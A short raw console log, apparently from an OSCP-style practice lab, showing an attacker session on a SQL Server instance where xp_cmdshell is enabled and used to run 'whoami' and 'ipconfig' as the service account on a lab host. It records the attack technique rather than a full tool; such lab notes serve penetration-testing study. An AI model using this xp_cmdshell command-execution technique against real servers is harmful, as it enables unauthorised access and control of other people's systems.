 [*] INFO(MS02\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' chang
SQL (OSCP\sql_svc  dbo@master)> EXEC master..xp_cmdshell 'whoami'
output
nt service\mssql$sqlexpress
NULL
SQL (OSCP\sql_svc  dbo@master)> EXEC master..xp_cmdshell 'ipconfig'
output
NULL
Windows IP Configuration
NULL
NULL
Ethernet adapter Ethernet0:
NULL
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.185.148
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.185.254
NULL